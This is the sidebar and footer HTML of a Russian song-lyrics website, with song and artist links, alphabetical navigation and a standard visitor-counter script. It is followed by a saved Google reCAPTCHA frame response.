			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="charlee-drew_call-me-maybe-charleedrew-cover" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charlee_drew_call_me_maybe_charleedrew_cover.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="charlee-drew_call-me-maybe-charleedrew-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Charlee Drew - Call Me Maybe CharleeDrew Cover</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b7%d0%b8%d0%b7%d0%b0_%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d0%bc%d0%be%d0%b9-%d1%82%d0%b2%d0%be%d1%8f-%d1%83%d0%bb%d1%8b%d0%b1%d0%ba%d0%b0-%d0%bc%d0%b0%d0%bd%d0%b8%d1%82-%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%be%d0%b1%d0%b6%d0%b8%d0%b3%d0%b0%d0%b5%d1%82-%d0%b8-%d1%82%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82-%d0%b8-%d0%b4%d1%83%d1%80%d0%bc%d0%b0%d0%bd%d0%b8%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/z/i/aziza_milij_moj_tvoja_ulibka_manit_ranit_obzhigaet_i_tumanit_i_durmanit_v_drozh_menja_brosaet.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b7%d0%b8%d0%b7%d0%b0_%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d0%bc%d0%be%d0%b9-%d1%82%d0%b2%d0%be%d1%8f-%d1%83%d0%bb%d1%8b%d0%b1%d0%ba%d0%b0-%d0%bc%d0%b0%d0%bd%d0%b8%d1%82-%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%be%d0%b1%d0%b6%d0%b8%d0%b3%d0%b0%d0%b5%d1%82-%d0%b8-%d1%82%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82-%d0%b8-%d0%b4%d1%83%d1%80%d0%bc%d0%b0%d0%bd%d0%b8%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Азиза - Милый мой, твоя улыбка манит, ранит, обжигает. И туманит, и дурманит,</a>
			</li>
					<li style="display: table">
				<a href="charice-pempengco_listen-beyonce-cover" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charice_pempengco_listen_beyonce_cover.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="charice-pempengco_listen-beyonce-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Charice Pempengco - Listen Beyonce cover</a>
			</li>
					<li style="display: table">
				<a href="%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bf%d0%be%d0%b4-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d1%83_%d0%b8-%d0%b2%d0%be%d1%82-%d1%81%d1%82%d0%be%d1%8e-%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%bb%d0%b0%d1%86%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/o/e/voennie_pesni_pod_gitaru_i_vot_stou_ja_na_platsu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bf%d0%be%d0%b4-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d1%83_%d0%b8-%d0%b2%d0%be%d1%82-%d1%81%d1%82%d0%be%d1%8e-%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%bb%d0%b0%d1%86%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Военные песни под гитару - И вот стою я на плацу</a>
			</li>
					<li style="display: table">
				<a href="%d0%b5%d1%81%d0%ba%d0%b5%d0%bd%d0%b4%d0%b8%d1%80-%d1%85%d0%b0%d1%81%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb%d0%b8%d0%b5%d0%b2_%d0%b0%d1%82%d0%b0%d0%bc%d0%b5%d0%ba%d0%b5%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/s/k/eskendir_hasangaliev_atameken.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b5%d1%81%d0%ba%d0%b5%d0%bd%d0%b4%d0%b8%d1%80-%d1%85%d0%b0%d1%81%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb%d0%b8%d0%b5%d0%b2_%d0%b0%d1%82%d0%b0%d0%bc%d0%b5%d0%ba%d0%b5%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ескендир Хасангалиев - Атамекен</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%be%d0%bd%d1%81%d1%82%d0%b0%d0%bd%d1%82%d0%b8%d0%bd-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%bd%d0%b8%d1%87%d0%b8%d0%b9_%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/u/b/lubovnitsa.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%ba%d0%be%d0%bd%d1%81%d1%82%d0%b0%d0%bd%d1%82%d0%b8%d0%bd-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%bd%d0%b8%d1%87%d0%b8%d0%b9_%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Константин Садовничий - ЛЮБОВНИЦА -</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b1%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b5%d0%ba%d0%b0-%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%bc_i-want-you" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/b/i/tbili_zheka_kto_tam_i_want_you.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%82%d0%b1%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b5%d0%ba%d0%b0-%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%bc_i-want-you" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Тбили & Жека КТО ТАМ? - I Want You</a>
			</li>
					<li style="display: table">
				<a href="charice-feat-iyaz_pyramid" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charice_feat_iyaz_pyramid.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="charice-feat-iyaz_pyramid" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Charice Feat. Iyaz - Pyramid</a>
			</li>
					<li style="display: table">
				<a href="past-simple-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d1%8d%d0%b4%d0%b4%d0%b8-%d1%8d%d1%80%d0%b8%d0%ba%d1%81%d1%81%d0%be%d0%bd_%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%b0-%d0%bd%d0%b5%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/a/s/past_simple_stihi_eddi_eriksson_vihoda_net.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="past-simple-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d1%8d%d0%b4%d0%b4%d0%b8-%d1%8d%d1%80%d0%b8%d0%ba%d1%81%d1%81%d0%be%d0%bd_%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%b0-%d0%bd%d0%b5%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Past Simple стихи Эдди Эрикссон - Выхода Нет</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bB9q3qbS3DAEyxQ-y6k_xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729031597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>